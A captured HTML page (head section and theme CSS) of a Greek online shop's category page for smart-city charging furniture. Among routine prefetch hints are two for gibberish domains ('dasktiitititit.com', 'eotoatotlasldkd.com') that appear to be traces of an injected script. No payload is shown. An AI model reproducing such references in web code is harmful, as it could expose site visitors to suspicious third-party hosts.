

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chargeme.gr/product-category/smartcitysmartfurniture/?filter_color=silver
body_size: 135383
content:
<!DOCTYPE html>
<html lang="el" class="no-js">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />	
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="shortcut icon" sizes="32x32" href=" https://chargeme.gr/wp-content/uploads/2020/06/chargeme_ico.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://chargeme.gr/wp-content/themes/kapee/assets/images/favicon-152.png"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Smart City &amp; Smart Furniture Αρχεία - CHARGE ME</title>
	<link rel="canonical" href="https://chargeme.gr/product-category/smartcitysmartfurniture/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Smart City &amp; Smart Furniture Αρχεία - CHARGE ME" />
	<meta property="og:url" content="https://chargeme.gr/product-category/smartcitysmartfurniture/" />
	<meta property="og:site_name" content="CHARGE ME" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://chargeme.gr/product-category/smartcitysmartfurniture/","url":"https://chargeme.gr/product-category/smartcitysmartfurniture/","name":"Smart City &amp; Smart Furniture Αρχεία - CHARGE ME","isPartOf":{"@id":"https://chargeme.gr/#website"},"primaryImageOfPage":{"@id":"https://chargeme.gr/product-category/smartcitysmartfurniture/#primaryimage"},"image":{"@id":"https://chargeme.gr/product-category/smartcitysmartfurniture/#primaryimage"},"thumbnailUrl":"https://chargeme.gr/wp-content/uploads/2021/02/disko_1.jpg","breadcrumb":{"@id":"https://chargeme.gr/product-category/smartcitysmartfurniture/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://chargeme.gr/product-category/smartcitysmartfurniture/#primaryimage","url":"https://chargeme.gr/wp-content/uploads/2021/02/disko_1.jpg","contentUrl":"https://chargeme.gr/wp-content/uploads/2021/02/disko_1.jpg","width":677,"height":589},{"@type":"BreadcrumbList","@id":"https://chargeme.gr/product-category/smartcitysmartfurniture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://chargeme.gr/"},{"@type":"ListItem","position":2,"name":"Smart City &amp; Smart Furniture"}]},{"@type":"WebSite","@id":"https://chargeme.gr/#website","url":"https://chargeme.gr/","name":"CHARGE ME","description":"Σταθμοί Φόρτισης Κινητών Τηλεφώνων | Ταχυφορτιστές | Marketing | Διαφήμιση","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chargeme.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; CHARGE ME" href="https://chargeme.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; CHARGE ME" href="https://chargeme.gr/comments/feed/" />
	
			<meta name="theme-color" content="#ed1c24">
		<link rel="alternate" type="application/rss+xml" title="Ροή για CHARGE ME &raquo; Smart City &amp; Smart Furniture Κατηγορία" href="https://chargeme.gr/product-category/smartcitysmartfurniture/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://chargeme.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://chargeme.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chargeme.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://chargeme.gr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='kapee-ext-front-css' href='https://chargeme.gr/wp-content/plugins/kapee-extensions/assets/css/kapee-front.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chargeme.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tps-super-font-awesome-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tps-super-owl.carousel-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/owl.carousel.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tps-super-style-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/theme-style.css?ver=6.2.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/cookie-notice.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-kapee_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=greek&#038;ver=1748352210' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-style-css' href='https://chargeme.gr/wp-content/themes/kapee/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://chargeme.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-default-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-woocommerce-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-fonts-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/kapee-font.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/simple-line-icons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/owl.carousel.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/animate.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-base-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='kapee-base-inline-css' type='text/css'>

				
		/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Roboto, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Roboto, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Roboto, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Roboto, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Roboto, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:275px;
		}
		.header-logo .sticky-logo{
			max-width:180px;
		}
		.header-logo .mobile-logo{
			max-width:200px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:200px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #ed1c24;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
